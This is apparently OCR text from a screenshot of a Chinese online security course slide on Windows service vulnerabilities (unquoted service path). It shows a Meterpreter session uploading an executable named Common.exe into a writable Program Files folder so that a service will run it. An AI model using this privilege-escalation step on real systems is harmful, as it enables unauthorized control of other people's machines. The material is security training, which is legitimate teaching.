 搜索: 步退 5 秒(关键帧) / 00:10:54(30%)
上课中 00:27:42
腾讯课堂
Windows系统服务漏洞
合天网安实验室
WWW.HETIANLAB.COM
01
可信任服务路径
4. 上传exe到漏洞目录
meterpreter > pwd
C:\Program Files (x86)\Windows Folder
meterpreter > ls
Listing: C:\Program Files (x86)\Windows Folder
==============================================
Mode Size Type Last modified Name
---- ---- ---- ------------- ----
40777/rwxrwxrwx 0 dir 2020-05-21 23:48:10 -0400 Common Folder
meterpreter > upload Common.exe
[*] uploading : Common.exe -> Common.exe
[*] Uploaded 72.07 KiB of 72.07 KiB (100.0%): Common.exe -> Common.exe
[*] uploaded : Common.exe -> Common.exe
meterpreter > ls
Listing: C:\Program Files (x86)\Windows Folder
==============================================
Mode Size Type Last modified Name
---- ---- ---- ------------- ----
40777/rwxrwxrwx 0 dir 2020-05-21 23:48:10 -0400 Common Folder
100777/rwxrwxrwx 73802 fil 2020-05-22 01:35:47 -0400 Common.exe
讨论区 成员(21)
发送
资源监控